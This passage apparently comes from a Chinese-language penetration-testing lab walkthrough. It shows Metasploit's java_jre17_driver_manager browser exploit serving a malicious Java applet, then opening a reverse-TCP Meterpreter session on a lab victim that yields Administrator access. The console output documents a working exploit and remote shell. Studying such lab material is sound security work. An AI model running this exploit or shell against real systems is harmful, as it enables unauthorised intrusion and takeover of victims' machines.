 收藏夹 建议网站 网页快讯库
http://192.168.1.53:8080/K9FQZM2WBHYj/
然后我们发现运行了一个 java 程序,但是用户关闭了 java 程序也不影响我们 session 的正常访问。
回到 MSF 控制台
msf5 exploit(multi/browser/java_jre17_driver_manager) >
[*] Started reverse TCP handler on 192.168.1.53:4444
[*] Using URL: http://0.0.0.0:8080/bUry5GxBnxluT
[*] Local IP: http://192.168.1.53:8080/bUry5GxBnxluT
[*] Server started.
[*] 192.168.1.54 java_jre17_driver_manager - handling request for /bUry5GxBnxluT
[*] 192.168.1.54 java_jre17_driver_manager - handling request for /bUry5GxBnxluT/
[*] 192.168.1.54 java_jre17_driver_manager - handling request for /bUry5GxBnxluT/wIWGHzJn.jnlp
[*] 192.168.1.54 java_jre17_driver_manager - handling request for /bUry5GxBnxluT/uxBpAMyF.jar
[*] Sending stage (53845 bytes) to 192.168.1.54
[*] Meterpreter session 6 opened (192.168.1.53:4444 -> 192.168.1.54:1057) at 2019-06-12 10:55:57 +0800
Session 已经建立
msf5 exploit(multi/browser/java_jre17_driver_manager) > sessions -i 6
meterpreter > getuid
Server username: Administrator